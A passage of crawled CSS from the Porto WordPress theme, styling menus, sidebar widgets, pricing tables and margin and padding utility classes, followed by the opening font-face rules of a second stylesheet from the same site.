    .floating-menu .floating-menu-nav-main nav > ul > li > a > span {

        line-height: 3;

    }

}

@media (max-width: 991px) {

    .floating-menu {

        position: absolute;

        top: 73px;

        right: 0px;

        z-index: 999;

    }

    .floating-menu .floating-menu-body {

        background: transparent;

        border: none;

        min-height: 0;

    }

    .floating-menu .floating-menu-btn-collapse-nav {

        display: block !important;

        padding: 15px 20px;

        margin-right: 15px;

        outline: 0;

    }

    .floating-menu .floating-menu-nav-main {

        position: absolute;

        right: 0px;

        top: 71px;

        overflow: hidden;

    }

    .floating-menu .floating-menu-nav-main nav > ul > li {

        border: none;

    }

    .floating-menu .floating-menu-nav-main nav > ul > li > a {

        font-size: 1.7em;

        margin: 0;

        padding: 15px;

    }

    .floating-menu .floating-menu-nav-main nav > ul > li > a > span {

        display: none;

    }

}

/* Preview Image Lazy Loader */.porto-preview-image .lazy {

    display: block;

    background-position: top center;

    background-size: 100%;

}

.porto-preview-image .lazy .fa-spin {

    background: transparent none repeat scroll 0 0;

    color: #ccc;

    font-size: 25px;

    left: 50%;

    margin: -13px;

    position: absolute;

    top: 50%;

    z-index: 1;

}

/* Scroll to Top */html #topcontrol {

    background: #404040;

    background: rgba(64, 64, 64, 0.75);

    border-radius: 4px 4px 0 0;

    color: #fff;

    width: 45px;

    height: 42px;

    right: 20px;

    text-align: center;

    text-decoration: none;

    z-index: 1040;

    -webkit-transition: background 0.3s ease-out 0s;

    -moz-transition: background 0.3s ease-out 0s;

    transition: background 0.3s ease-out 0s;

}

html #topcontrol:hover {

    background: #404040;

}

html #topcontrol i {

    position: absolute;

    height: 24px;

    line-height: 24px;

    top: 0;

    bottom: 0;

    left: 0;

    right: 0;

    margin: auto;

}

/* Responsive */@media (max-width: 767px) {

    html #topcontrol {

        display: none;

    }

}

/* Menu */.menu-title {

    color: #a2a2a2;

    font-size: 16px;

    margin: 0 0 20px;

    padding: 30px 0 10px;

    text-transform: uppercase;

}

.tab-content .menu-title {

    margin-bottom: 20px;

}

.menu-item {

    margin-bottom: 40px;

}

.tab-content .menu-item {

    margin-bottom: 40px;

}

.menu-item h4 {

    color: #444;

    font-size: 16px;

    font-weight: 600;

    margin: 0;

    padding: 0;

    text-transform: uppercase;

}

.menu-item .menu-item-price {

    font-size: 16px;

    color: #999;

    float: right;

    margin: 3px 15px 0 0;

}

.menu-item p {

    font-size: 14px;

    color: #999;

}

/* Special Menu */.special-menu {

    list-style: none;

    margin: 0;

    padding: 0;

    text-align: left;

}

.special-menu li {

    margin: 0 0 32px 0;

    padding: 0;

    clear: both;

}

.special-menu img {

    float: left;

    margin: 0 25px 0 0;

    max-width: 68px;

}

.special-menu h3 {

    font-size: 24px;

    padding: 7px 0 4px 95px;

    margin: 0;

    text-transform: none;

    font-family: Georgia, serif;

    font-style: italic;

}

.special-menu h3 em {

    font-size: 16px;

}

.special-menu p {

    font-size: 1.3em;

    font-family: Georgia, serif;

    font-style: italic;

    margin: 0 0 0 95px;

    position: relative;

    display: block;

}

.special-menu p span {

    background: #fff;

    display: inline-block;

    position: relative;

    z-index: 2;

    padding: 0 10px 0 0;

}

.special-menu p:before {

    border-bottom: 2px dotted #ddd;

    content: "";

    height: 1px;

    left: 0%;

    position: absolute;

    bottom: 5px;

    width: 100%;

    z-index: 1;

}

.special-menu .special-menu-price {

    background: #fff;

    display: inline-block;

    float: right;

    font-size: 22px;

    margin-top: -26px;

    padding: 0 0 0 10px;

    position: relative;

    z-index: 3;

}

@media (max-width: 991px) {

    .special-menu p {

        padding-bottom: 35px;

    }

    .special-menu .special-menu-price {

        margin-top: -20px;

    }

}

/* Food and Drink Menu */.page-wrapper .fdm-section-header {

    border-width: 0;

}

.page-wrapper .fdm-section-header h3 {

    margin: 0 0 20px;

    padding: 30px 0 10px;

}

.fdm-menu, .fdm-section, .fdm-menu > li, .fdm-section > li {

    list-style: none;

}

.fdm-item-panel .fdm-item-title {

    font-size: 16px;

    padding: 0;

}

.page-wrapper .fdm-item-panel .fdm-item-title {

    font-weight: 600;

}

.fdm-item-price {

    font-size: 16px;

}

.fdm-section .fdm-item, #content .tab-pane .fdm-item {

    margin-bottom: 32px;

}

.fdm-item-image {

    margin-right: 25px;

}

.page-wrapper .fdm-item-image {

    background-color: #fff;

    border: 1px solid #ddd;

    border-radius: 4px;

    padding: 4px;

}

/* Widget */.widget {

    margin-bottom: 30px;

    margin-top: 30px;

    *zoom: 1;

}

.widget:before, .widget:after {

    content: " ";

    display: table;

}

.widget:after {

    clear: both;

}

.widget:first-child {

    margin-top: 0;

}

.widget .widgettitle, .widget .widget-title {

    margin-bottom: 15px;

    font-size: 1.1429em;

    margin-top: 0;

    letter-spacing: normal;

}

.widget .widgettitle, .widget .widget-title, .widget .widgettitle a, .widget .widget-title a {

    line-height: 1.4;

    font-weight: 700;

    color: #313131;

    text-transform: uppercase;

    text-decoration: none;

}

.widget .widgettitle img, .widget .widget-title img {

    margin-right: 3px;

    margin-top: -2px;

}

.widget > div > ul, .widget > ul {

    font-size: 0.9286em;

    border-bottom: 1px solid #ededed;

    margin-top: -8px;

    margin-bottom: 0;

}

.widget > div > ul > li:first-child, .widget > ul > li:first-child {

    border-top-width: 0;

}

.widget > div > ul li, .widget > ul li {

    position: relative;

    margin: 0;

    padding: 7px 0;

    line-height: 1.4;

    border-top: 1px solid #ededed;

    -webkit-transition: all 0.3s;

    -moz-transition: all 0.3s;

    transition: all 0.3s;

}

.widget > div > ul li p, .widget > ul li p {

    margin-bottom: 0;

}

.widget > div > ul li > a, .widget > ul li > a {

    text-decoration: none;

}

.widget > div > ul li > ul, .widget > ul li > ul, .widget > div > ul li > ol, .widget > ul li > ol {

    margin-top: 8px;

    margin-bottom: -8px;

    margin-left: -5px;

}

.widget ul, .widget ol {

    list-style: none;

    padding: 0;

}

.widget select {

    max-width: 100%;

    font-size: 0.9em;

}

.widget .rss-date, .widget .post-date, .widget .comment-author-link {

    display: inline;

    font-size: 0.9em;

}

.widget .rss-date, .widget .post-date {

    display: block;

}

.widget .rss-date {

    margin-bottom: 3px;

}

.widget .rssSummary {

    font-size: 0.95em;

    line-height: 1.42857;

}

.widget cite {

    display: block;

    font-size: 0.9em;

    text-align: right;

}

.widget .view-more {

    padding: 12px;

}

.widget .owl-carousel .owl-dots {

    margin-bottom: -10px;

}

.widget .slick-dots {

    margin-bottom: -5px;

}

.widget_recent_entries > ul li, .widget_recent_comments > ul li, .widget_pages > ul li, .widget_meta > ul li, .widget_nav_menu > div > ul li, .widget_archive > ul li, .widget_categories > ul li, .widget_rss > ul li {

    padding: 8px 0 8px 15px;

}

.widget_recent_entries > ul li:before, .widget_recent_comments > ul li:before, .widget_pages > ul li:before, .widget_meta > ul li:before, .widget_nav_menu > div > ul li:before, .widget_archive > ul li:before, .widget_categories > ul li:before, .widget_rss > ul li:before {

    content: "";

    display: inline-block;

    width: 0;

    height: 0;

    border-top: 4px solid transparent;

    border-bottom: 4px solid transparent;

    border-left: 4px solid #333;

    margin-left: -11px;

    margin-right: 5px;

}

.widget_calendar caption {

    color: #313131;

    font-weight: 700;

    text-align: center;

    margin-bottom: 8px;

}

.widget_calendar table {

    width: 100%;

    font-size: 0.9286em;

}

.widget_calendar table th, .widget_calendar table td {

    text-align: center;

    vertical-align: middle;

}

.widget_calendar table td#prev {

    text-align: left;

    padding: 8px 0;

}

.widget_calendar table td#next {

    text-align: right;

    padding: 8px 0;

}

.widget.widget_text ul, .widget.widget_text li {

    border-width: 0;

    padding: 0;

    margin: 0;

}

.widget.widget_text ul p, .widget.widget_text li p {

    margin-bottom: 10px;

}

.widget .tagcloud {

    margin-top: -0.3846em;

    margin-bottom: -0.3846em;

}

.widget .tagcloud a {

    margin: 0.3846em 0.3846em 0.3846em 0;

    border: 1px solid #ccc;

    background: #efefef;

    border-radius: 3px;

    padding: 0.3846em;

    line-height: 1.2;

    display: inline-block;

    text-decoration: none;

    font-size: 0.8571em !important;

}

.widget .tagcloud a:hover {

    color: #fff;

}

/* Flickr Widget */.flickr_badge_image, .wpb_content_element .flickr_badge_image {

    float: none;

    margin: 10px 5px 20px;

    display: inline-block;

    border: 1px solid #ddd;

    background: #fff;

    border-radius: 4px;

    padding: 4px;

    width: auto;

    height: auto;

    -webkit-transition: opacity 0.3s ease-in-out 0s;

    -moz-transition: opacity 0.3s ease-in-out 0s;

    transition: opacity 0.3s ease-in-out 0s;

}

.flickr_badge_image img, .wpb_content_element .flickr_badge_image img {

    width: 75px;

    height: 75px;

}

/* Wysija Widget */.widget.widget_wysija h3 {

    margin-bottom: 10px;

}

.widget.widget_wysija p {

    font-size: 0.9286em;

    margin-bottom: 10px;

}

.widget.widget_wysija .wysija-paragraph, .widget.widget_wysija .wysija-checkbox-label, .widget.widget_wysija .wysija-checkbox-paragraph {

    font-size: 1em;

}

.widget.widget_wysija .wysija-paragraph label, .widget.widget_wysija .wysija-checkbox-label {

    font-size: 0.9286em;

}

.widget.widget_wysija .wysija-checkbox-label {

    margin-bottom: 0;

}

.widget.widget_wysija .formError {

    position: static !important;

    display: none !important;

}

.widget.widget_wysija .formError .formErrorContent {

    width: 100%;

    line-height: 1.4;

    padding: 5px 0;

    background: none;

    border: none;

    color: #eb340e;

}

.widget.widget_wysija .formError + .wysija-input {

    border-color: #a94442;

}

.widget.widget_wysija .wysija-paragraph .formError .formErrorContent {

    padding: 5px 0 10px;

}

.widget.widget_wysija .widget_wysija_cont .updated, .widget.widget_wysija .widget_wysija_cont .message, .widget.widget_wysija .widget_wysija_cont .error, .widget.widget_wysija .widget_wysija_cont .xdetailed-errors {

    border: none;

    background: transparent;

    padding: 0;

    margin: 0;

    color: inherit;

    line-height: inherit;

}

.widget.widget_wysija .widget_wysija_cont .updated, .widget.widget_wysija .widget_wysija_cont .message {

    color: #3c763d;

}

.widget.widget_wysija .widget_wysija_cont .error, .widget.widget_wysija .widget_wysija_cont .xdetailed-errors {

    color: #eb340e;

}

.widget.widget_wysija .widget_wysija_cont .showerrors {

    display: block;

}

.widget.widget_wysija .wysija-input {

    width: 100%;

}

.sidebar-content .widget.widget_wysija {

    background: #f5f5f5;

    border-bottom: 1px solid #dfdfdf;

    border-left: 1px solid #ececec;

    border-right: 1px solid #ececec;

    background-color: #f5f5f5;

    background: - webkit-linear-gradient(top, #fff 1%, #f9f9f9 98%) repeat scroll 0 0 #f5f5f5;

    background: linear-gradient(to bottom, #fff 1%, #f9f9f9 98%) repeat scroll 0 0 #f5f5f5;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

    border-radius: 8px;

    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.04);

    margin-bottom: 20px;

    margin-left: auto;

    margin-right: auto;

    margin-top: 20px;

    min-height: 100px;

    position: relative;

    text-align: center;

}

.sidebar-content .widget.widget_wysija .box-content {

    position: relative;

    top: -1px;

    border-radius: 8px;

    border-top: 3px solid #33b8ff;

    border-top-width: 4px;

    padding: 30px 25px 25px 25px;

}

.sidebar-content .widget.widget_wysija .wysija-input {

    text-align: center;

}

.sidebar-content .widget.widget_wysija .wysija-submit {

    margin: 20px auto 0;

}

.wysija-msg .updated, .wysija-msg .message {

    color: #3c763d;

}

.wysija-msg .error, .wysija-msg .xdetailed-errors {

    color: #eb340e;

}

.wysija-msg ul {

    list-style: none;

    padding-left: 0;

    margin-bottom: 10px;

    font-weight: 600;

}

.widget.twitter-tweets .fa {

    clear: both;

    font-size: 1.5em;

    position: relative;

    top: 3px;

}

.widget.twitter-tweets .meta {

    color: #999;

    display: block;

    font-size: 0.9em;

    padding-top: 3px;

    margin-bottom: 20px;

}

.widget.twitter-tweets .meta:last-child {

    margin-bottom: 0;

}

.widget.twitter-tweets ul {

    list-style: none;

    margin: 0;

    padding: 0;

    border-width: 0;

}

.widget.twitter-tweets ul li {

    border-width: 0;

    padding: 20px 0 0;

}

.widget.twitter-tweets ul li:first-child {

    padding-top: 0;

}

.twitter-account {

    color: #fff;

    display: block;

    font-size: 0.9em;

    margin: -15px 0 5px;

    opacity: 0.55;

}

.twitter-account:hover {

    opacity: 1;

}

.widget.contact-info ul, .widget.contact-info li {

    border-width: 0;

    margin: 0;

    padding: 0;

}

.widget.contact-info li {

    margin-bottom: 10px !important;

    line-height: 24px;

}

.widget.contact-info li a:hover {

    text-decoration: underline;

}

.widget.contact-info p {

    margin-bottom: 10px;

}

.widget.contact-info i {

    float: left;

    text-align: center;

    width: 16px;

    top: -2px;

    margin: 4px 9px 10px 0;

    font-size: 1.2em;

    position: static !important;

}

.widget.contact-info .contact-info-block .contact-details strong {

    display: block;

    padding-left: 25px;

}

.widget.contact-info .contact-info-block .contact-details span {

    display: block;

    padding-left: 25px;

}

#footer .widget.follow-us .share-links a, .widget.follow-us .share-links a {

    width: 30px;

    height: 30px;

    border-radius: 30px;

    margin: 2px;

    overflow: hidden;

    box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.3);

    -webkit-transition: all 0.2s ease 0s;

    -moz-transition: all 0.2s ease 0s;

    transition: all 0.2s ease 0s;

    font-size: 14px;

}

#footer .widget.follow-us .share-links a:hover, .widget.follow-us .share-links a:hover {

    color: #fff;

}

#footer .footer-bottom .widget.follow-us .share-links a {

    box-shadow: none;

}

#mailpoet_checkout_field input[type="checkbox"], #mailpoet_checkout_field input[type="radio"] {

    position: static;

    margin-left: 0;

}

.widget-recent-posts, .widget-recent-portfolios {

    overflow: hidden;

}

.tm-extra-product-options .tm-epo-field-label {

    font-size: 16px;

    font-weight: 400;

    line-height: 27px;

}

.tm-collapse {

    background-image: none;

    background-color: transparent;

    border: 1px solid #ddd;

    border-radius: 4px;

    padding: 0;

}

.tm-collapse .tm-section-label {

    background: #f5f5f5;

    border-radius: 3px;

    padding: 10px 15px;

}

.tm-collapse .tm-section-label .tm-arrow {

    right: 10px;

    left: auto;

}

.tm-collapse .tm-collapse-wrap {

    padding: 15px;

    margin: 0;

}

.tm-description {

    margin-top: 5px;

    margin-bottom: 5px;

}

.tm-extra-product-options ul.tmcp-elements li.tmcp-field-wrap {

    padding: 5px 0 0;

}

.tm-box {

    padding: 10px 15px;

    border: 1px solid #ddd;

    border-radius: 4px;

    margin: 15px 0 0;

}

.tm-epo-totals {

    padding-top: 0;

}

.tm-extra-product-options-totals {

    margin-bottom: 0;

}

.tm-extra-product-options-totals dt {

    margin-top: 10px;

}

.tm-extra-product-options-totals dt, .tm-extra-product-options-totals dd {

    margin-bottom: 5px;

}

.tm-extra-product-options-totals .amount.options, .tm-extra-product-options-totals .amount.subscription-fee, .tm-extra-product-options-totals .amount.final {

    font-weight: 600;

    line-height: 1;

}

.tm-extra-product-options-totals .amount.options, .tm-extra-product-options-totals .amount.subscription-fee {

    font-size: 2em;

}

.tm-extra-product-options-totals .amount.final {

    font-size: 2.5714em;

}

.tm-cart-edit-options {

    font-size: 11px;

    margin-right: 10px;

    margin-left: auto;

}

.tm-button {

    box-shadow: none;

}

/* Pricing Tables */.pricing-table {

    margin: 10px 0;

    padding: 0 10px;

    text-align: center;

}

.pricing-table ul {

    list-style: none;

    margin: 20px 0 0 0;

    padding: 0;

}

.pricing-table li {

    border-top: 1px solid #ddd;

    padding: 10px 0;

}

.pricing-table h3 {

    background-color: #eee;

    border-radius: 2px 2px 0 0;

    font-size: 1.3em;

    font-weight: normal;

    margin: -20px -20px 50px -20px;

    padding: 20px;

}

.pricing-table h3 .desc {

    font-size: 0.7em;

    line-height: 24px;

    margin-bottom: 0;

    padding-bottom: 0;

    font-style: normal;

    text-transform: none;

    display: block;

}

.pricing-table h3 span {

    background: #fff;

    border: 5px solid #fff;

    box-shadow: 0 5px 20px #ddd inset, 0 3px 0 #999 inset;

    border-radius: 100px;

    display: block;

    font: bold 25px / 95px Georgia, Serif;

    height: 100px;

    margin: 20px auto -65px;

    width: 100px;

}

.pricing-table .most-popular {

    border: 3px solid #ccc;

    box-shadow: 11px 0 10px -10px rgba(0, 0, 0, 0.1), -11px 0 10px -10px rgba(0, 0, 0, 0.1);

    padding: 30px 20px;

    top: -10px;

    z-index: 2;

}

@media (max-width: 767px) {

    .pricing-table .most-popular {

        top: 0;

    }

}

.pricing-table .most-popular h3 {

    background-color: #666;

    text-shadow: 0 1px #555;

    padding-top: 30px;

}

.pricing-table .plan-ribbon-wrapper {

    height: 88px;

    overflow: hidden;

    position: absolute;

    right: -3px;

    top: -5px;

    width: 85px;

}

.pricing-table .plan-ribbon {

    -webkit-transform: rotate(45deg);

    -moz-transform: rotate(45deg);

    -ms-transform: rotate(45deg);

    -o-transform: rotate(45deg);

    transform: rotate(45deg);

    background-image: - webkit-linear-gradient(top, #bfdc7a, #8ebf45);

    background-image: linear-gradient(to bottom, #bfdc7a, #8ebf45);

    background-color: #bfdc7a;

    box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.3);

    color: #333;

    font-size: 14px;

    left: -5px;

    padding: 7px 0;

    position: relative;

    text-align: center;

    text-shadow: rgba(255, 255, 255, 0.5) 0px 1px 0px;

    top: 15px;

    width: 120px;

}

.pricing-table .plan-ribbon:before {

    left: 0;

    border-left: 3px solid transparent;

    border-right: 3px solid transparent;

    bottom: -3px;

    content: "";

    position: absolute;

}

.pricing-table .plan-ribbon:after {

    border-left: 3px solid transparent;

    border-right: 3px solid transparent;

    bottom: -3px;

    content: "";

    position: absolute;

    right: 0;

}

.pricing-table [class*="col-md-"] {

    padding-left: 0;

    padding-right: 0;

}

.pricing-table .plan {

    background: #fff;

    border: 1px solid #ddd;

    text-shadow: 0 1px rgba(255, 255, 255, 0.8);

    border-radius: 5px;

    margin-bottom: 35px;

    margin-right: 0;

    padding: 20px;

    position: relative;

}

.pricing-table .btn {

    margin-top: 5px;

}

.pricing-table.pricing-table-sm h3 .desc {

    font-size: 0.7em;

}

.pricing-table.pricing-table-sm h3 span {

    border: 3px solid #fff;

    box-shadow: 0 5px 20px #ddd inset, 0 3px 0 #999 inset;

    font: bold 19px/65px Georgia, serif;

    height: 70px;

    margin: 10px auto -65px;

    width: 70px;

}

.pricing-table.pricing-table-sm .most-popular {

    padding-bottom: 30px;

}

.pricing-table.pricing-table-flat .plan {

    padding-left: 0;

    padding-right: 0;

    padding-bottom: 15px;

    margin: -1px;

}

.pricing-table.pricing-table-flat .plan h3 {

    padding-left: 0;

    padding-right: 0;

    margin: -20px 0 0;

    background-color: #666;

    padding-top: 30px;

    text-shadow: 0 1px #555;

}

.pricing-table.pricing-table-flat .plan h3 span {

    border-radius: 0;

    border: 0;

    background: #666;

    font-size: 600;

    box-shadow: none;

    width: 100%;

    font-size: 1.5em;

    height: auto;

    line-height: 38px;

    margin: 0;

}

.pricing-table.pricing-table-flat .plan ul {

    margin-top: 0;

    margin-bottom: -15px;

}

.pricing-table.pricing-table-flat .plan ul li {

    padding: 8px 0;

}

.pricing-table.pricing-table-flat .plan.most-popular ul li {

    padding: 10px 0;

}

.pricing-table.pricing-table-flat .btn-top {

    margin-top: 13px;

    margin-bottom: 13px;

}

.pricing-table.pricing-table-flat .btn-bottom {

    margin-top: 30px;

}

.pricing-table.pricing-table-flat .plan-btn-bottom li:last-child {

    border-bottom: 1px solid #ddd;

}

.pricing-table.spaced [class*="col-md-"] {

    padding-left: 2px;

    padding-right: 2px;

}

.pricing-table.no-borders .plan {

    border: 0 !important;

}

/* Responsive */@media (max-width: 767px) {

    /* Pricing Tables */    .pricing-table {

        margin-left: 0px;

    }

    .pricing-table .plan {

        margin-right: 0;

    }

}

/* Margin */.m-xs {

    margin: 5px !important;

}

.m-sm {

    margin: 10px !important;

}

.m {

    margin: 15px !important;

}

.m-md {

    margin: 20px !important;

}

.m-lg {

    margin: 30px !important;

}

.m-xl {

    margin: 40px !important;

}

.m-xlg {

    margin: 50px !important;

}

.m-xxl {

    margin: 60px !important;

}

.m-n, .m-none {

    margin: 0 !important;

}

.m-l-none {

    margin-left: 0 !important;

}

.m-l-xs {

    margin-left: 5px !important;

}

.m-l-sm {

    margin-left: 10px !important;

}

.m-l {

    margin-left: 15px !important;

}

.m-l-md {

    margin-left: 20px !important;

}

.m-l-lg {

    margin-left: 30px !important;

}

.m-l-xl {

    margin-left: 40px !important;

}

.m-l-xlg {

    margin-left: 50px !important;

}

.m-l-xxl {

    margin-left: 60px !important;

}

.m-l-n-xxs {

    margin-left: -1px !important;

}

.m-l-n-xs {

    margin-left: -5px !important;

}

.m-l-n-sm {

    margin-left: -10px !important;

}

.m-l-n {

    margin-left: -15px !important;

}

.m-l-n-md {

    margin-left: -20px !important;

}

.m-l-n-lg {

    margin-left: -30px !important;

}

.m-l-n-xl {

    margin-left: -40px !important;

}

.m-l-n-xlg {

    margin-left: -50px !important;

}

.m-l-n-xxl {

    margin-left: -60px !important;

}

.m-t-none {

    margin-top: 0 !important;

}

.m-t-xxs {

    margin-top: 1px !important;

}

.m-t-xs {

    margin-top: 5px !important;

}

.m-t-sm {

    margin-top: 10px !important;

}

.m-t {

    margin-top: 15px !important;

}

.m-t-md {

    margin-top: 20px !important;

}

.m-t-lg {

    margin-top: 30px !important;

}

.m-t-xl {

    margin-top: 40px !important;

}

.m-t-xlg {

    margin-top: 50px !important;

}

.m-t-xxl {

    margin-top: 60px !important;

}

.m-t-n-xxs {

    margin-top: -1px !important;

}

.m-t-n-xs {

    margin-top: -5px !important;

}

.m-t-n-sm {

    margin-top: -10px !important;

}

.m-t-n {

    margin-top: -15px !important;

}

.m-t-n-md {

    margin-top: -20px !important;

}

.m-t-n-lg {

    margin-top: -30px !important;

}

.m-t-n-xl {

    margin-top: -40px !important;

}

.m-t-n-xlg {

    margin-top: -50px !important;

}

.m-t-n-xxl {

    margin-top: -60px !important;

}

.m-r-none {

    margin-right: 0 !important;

}

.m-r-xs {

    margin-right: 5px !important;

}

.m-r-sm {

    margin-right: 10px !important;

}

.m-r {

    margin-right: 15px !important;

}

.m-r-md {

    margin-right: 20px !important;

}

.m-r-lg {

    margin-right: 30px !important;

}

.m-r-xl {

    margin-right: 40px !important;

}

.m-r-xlg {

    margin-right: 50px !important;

}

.m-r-xxl {

    margin-right: 60px !important;

}

.m-r-n-xxs {

    margin-right: -1px !important;

}

.m-r-n-xs {

    margin-right: -5px !important;

}

.m-r-n-sm {

    margin-right: -10px !important;

}

.m-r-n {

    margin-right: -15px !important;

}

.m-r-n-md {

    margin-right: -20px !important;

}

.m-r-n-lg {

    margin-right: -30px !important;

}

.m-r-n-xl {

    margin-right: -40px !important;

}

.m-r-n-xlg {

    margin-right: -50px !important;

}

.m-r-n-xxl {

    margin-right: -60px !important;

}

.m-b-none {

    margin-bottom: 0 !important;

}

.m-b-xs {

    margin-bottom: 5px !important;

}

.m-b-sm {

    margin-bottom: 10px !important;

}

.m-b {

    margin-bottom: 15px !important;

}

.m-b-md {

    margin-bottom: 20px !important;

}

.m-b-lg {

    margin-bottom: 30px !important;

}

.m-b-xl {

    margin-bottom: 40px !important;

}

.m-b-xlg {

    margin-bottom: 50px !important;

}

.m-b-xxl {

    margin-bottom: 60px !important;

}

.m-b-n-xxs {

    margin-bottom: -1px !important;

}

.m-b-n-xs {

    margin-bottom: -5px !important;

}

.m-b-n-sm {

    margin-bottom: -10px !important;

}

.m-b-n {

    margin-bottom: -15px !important;

}

.m-b-n-md {

    margin-bottom: -20px !important;

}

.m-b-n-lg {

    margin-bottom: -30px !important;

}

.m-b-n-xl {

    margin-bottom: -40px !important;

}

.m-b-n-xlg {

    margin-bottom: -50px !important;

}

.m-b-n-xxl {

    margin-bottom: -60px !important;

}

/* padding */.p-xs {

    padding: 5px !important;

}

.p-sm {

    padding: 10px !important;

}

.p {

    padding: 15px !important;

}

.p-md {

    padding: 20px !important;

}

.p-lg {

    padding: 30px !important;

}

.p-xl {

    padding: 40px !important;

}

.p-xlg {

    padding: 50px !important;

}

.p-xxl {

    padding: 60px !important;

}

.p-n, .p-none {

    padding: 0 !important;

}

.p-l-none {

    padding-left: 0 !important;

}

.p-l-xs {

    padding-left: 5px !important;

}

.p-l-sm {

    padding-left: 10px !important;

}

.p-l {

    padding-left: 15px !important;

}

.p-l-md {

    padding-left: 20px !important;

}

.p-l-lg {

    padding-left: 30px !important;

}

.p-l-xl {

    padding-left: 40px !important;

}

.p-l-xlg {

    padding-left: 50px !important;

}

.p-l-xxl {

    padding-left: 60px !important;

}

.p-l-n-xxs {

    padding-left: -1px !important;

}

.p-l-n-xs {

    padding-left: -5px !important;

}

.p-l-n-sm {

    padding-left: -10px !important;

}

.p-l-n {

    padding-left: -15px !important;

}

.p-l-n-md {

    padding-left: -20px !important;

}

.p-l-n-lg {

    padding-left: -30px !important;

}

.p-l-n-xl {

    padding-left: -40px !important;

}

.p-l-n-xlg {

    padding-left: -50px !important;

}

.p-l-n-xxl {

    padding-left: -60px !important;

}

.p-t-none {

    padding-top: 0 !important;

}

.p-t-xxs {

    padding-top: 1px !important;

}

.p-t-xs {

    padding-top: 5px !important;

}

.p-t-sm {

    padding-top: 10px !important;

}

.p-t {

    padding-top: 15px !important;

}

.p-t-md {

    padding-top: 20px !important;

}

.p-t-lg {

    padding-top: 30px !important;

}

.p-t-xl {

    padding-top: 40px !important;

}

.p-t-xlg {

    padding-top: 50px !important;

}

.p-t-xxl {

    padding-top: 60px !important;

}

.p-t-n-xxs {

    padding-top: -1px !important;

}

.p-t-n-xs {

    padding-top: -5px !important;

}

.p-t-n-sm {

    padding-top: -10px !important;

}

.p-t-n {

    padding-top: -15px !important;

}

.p-t-n-md {

    padding-top: -20px !important;

}

.p-t-n-lg {

    padding-top: -30px !important;

}

.p-t-n-xl {

    padding-top: -40px !important;

}

.p-t-n-xlg {

    padding-top: -50px !important;

}

.p-t-n-xxl {

    padding-top: -60px !important;

}

.p-r-none {

    padding-right: 0 !important;

}

.p-r-xs {

    padding-right: 5px !important;

}

.p-r-sm {

    padding-right: 10px !important;

}

.p-r {

    padding-right: 15px !important;

}

.p-r-md {

    padding-right: 20px !important;

}

.p-r-lg {

    padding-right: 30px !important;

}

.p-r-xl {

    padding-right: 40px !important;

}

.p-r-xlg {

    padding-right: 50px !important;

}

.p-r-xxl {

    padding-right: 60px !important;

}

.p-r-n-xxs {

    padding-right: -1px !important;

}

.p-r-n-xs {

    padding-right: -5px !important;

}

.p-r-n-sm {

    padding-right: -10px !important;

}

.p-r-n {

    padding-right: -15px !important;

}

.p-r-n-md {

    padding-right: -20px !important;

}

.p-r-n-lg {

    padding-right: -30px !important;

}

.p-r-n-xl {

    padding-right: -40px !important;

}

.p-r-n-xlg {

    padding-right: -50px !important;

}

.p-r-n-xxl {

    padding-right: -60px !important;

}

.p-b-none {

    padding-bottom: 0 !important;

}

.p-b-xs {

    padding-bottom: 5px !important;

}

.p-b-sm {

    padding-bottom: 10px !important;

}

.p-b {

    padding-bottom: 15px !important;

}

.p-b-md {

    padding-bottom: 20px !important;

}

.p-b-lg {

    padding-bottom: 30px !important;

}

.p-b-xl {

    padding-bottom: 40px !important;

}

.p-b-xlg {

    padding-bottom: 50px !important;

}

.p-b-xxl {

    padding-bottom: 60px !important;

}

.p-b-n-xxs {

    padding-bottom: -1px !important;

}

.p-b-n-xs {

    padding-bottom: -5px !important;

}

.p-b-n-sm {

    padding-bottom: -10px !important;

}

.p-b-n {

    padding-bottom: -15px !important;

}

.p-b-n-md {

    padding-bottom: -20px !important;

}

.p-b-n-lg {

    padding-bottom: -30px !important;

}

.p-b-n-xl {

    padding-bottom: -40px !important;

}

.p-b-n-xlg {

    padding-bottom: -50px !important;

}

.p-b-n-xxl {

    padding-bottom: -60px !important;

}

/* History */.porto-history {

    margin: 25px 0;

    padding: 0;

    clear: both;

}

.porto-history .featured-box h4 {

    margin: 0 0 -27px 0;

    padding: 0;

}

.porto-history p {

    margin-left: 53px;

}

.porto-history .thumb {

    background: transparent url(../images/history-thumb.png) no-repeat 0 0;

    width: 227px;

    height: 160px;

    margin: 0 0 30px;

    padding: 0;

    float: left;

}

.porto-history .thumb img {

    border-radius: 150px;

    margin: 7px 8px;

    width: 145px;

    height: 145px;

}

.porto-history .featured-box {

    text-align: left;

    margin-left: 225px;

    margin-bottom: 50px;

    min-height: 115px;

}

/* Responsive */@media (max-width: 650px) {

    .porto-history .thumb {

        display: none;

    }

    .porto-history .featured-box {

        margin-left: 0;

    }

}
/**
     * This update has been made to modify the size of the item inside suggested add-ons
     *
     * @Date: 08/07/2020
     * @Made by: Ace Caspe
     */
#tab-suggested-add-ons .wc_upsell_shortcode .products .product{width:100% !important;}



--- FILE ---
content_type: text/css
request_url: https://myolg.online/wp-content/themes/porto/css/theme_1.css?ver=6.5.7
body_size: 37044
content:
@charset "UTF-8";

@font-face {
  font-family: "porto";

  src: url("../fonts/porto-font/porto.eot?23364375");

  src: url("../fonts/porto-font/porto.eot?23364375#iefix")
      format("embedded-opentype"),
    url("../fonts/porto-font/porto.woff2?23364375") format("woff2"),
    url("../fonts/porto-font/porto.woff?23364375") format("woff"),
    url("../fonts/porto-font/porto.ttf?23364375") format("truetype"),
    url("../fonts/porto-font/porto.svg?23364375#fontello") format("svg");

  font-weight: normal;

  font-style: normal;
}

/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */ /* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */ /*
 @media screen and (-webkit-min-device-pixel-ratio:0) {
 @font-face {
 font-family: 'porto';
 src: url('../font/porto.svg?23364375#fontello') format('svg');
 }
 }
 */
[class^="porto-icon-"]:before,
[class*=" porto-icon-"]:before {
  font-family: "porto";

  font-style: normal;

  font-weight: normal;

  speak: none;

  display: inline-block;

  text-decoration: inherit;

  width: 1em;

  margin-right: 0.2em;

  text-align: center;

  /* opacity: .8; */

  /* For safety - reset parent styles, that can break glyph codes*/

  font-variant: normal;

  text-transform: none;

